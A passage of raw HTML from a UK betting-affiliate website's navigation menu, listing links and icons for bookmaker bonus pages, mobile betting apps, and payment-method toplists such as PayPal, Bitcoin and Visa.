data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img 